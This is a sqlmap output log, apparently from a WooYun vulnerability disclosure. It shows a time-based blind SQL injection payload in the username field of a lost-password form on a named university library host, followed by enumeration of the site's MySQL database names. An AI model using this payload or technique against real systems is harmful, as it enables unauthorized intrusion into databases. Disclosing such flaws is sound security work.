 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: lostpwsubmit=%cf%c2%d2%bb%b2%bd&formhash=662a4823&username=1' AND (
SELECT * FROM (SELECT(SLEEP(5)))TpTH) AND 'FUGC'='FUGC
---
[19:16:21] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[19:16:21] [INFO] fetching database names
[19:16:21] [INFO] fetching number of databases
[19:16:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:16:38] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[19:16:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[19:16:46] [INFO] retrieved: information_schema
[19:24:21] [INFO] retrieved: home
[19:26:27] [INFO] retrieved: my
[19:28:16] [ERROR] invalid character detected. retrying..
s
[19:29:31] [ERROR] invalid character detected. retrying..
[19:30:53] [ERROR] invalid character detected. retrying..
ql
[19:31:37] [INFO] retrieved: test
available databases [4]:
[*] home
[*] information_schema
[*] mysql
[*] test
[19:33:09] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\mylib.swu.edu.cn'
www.wooyun.org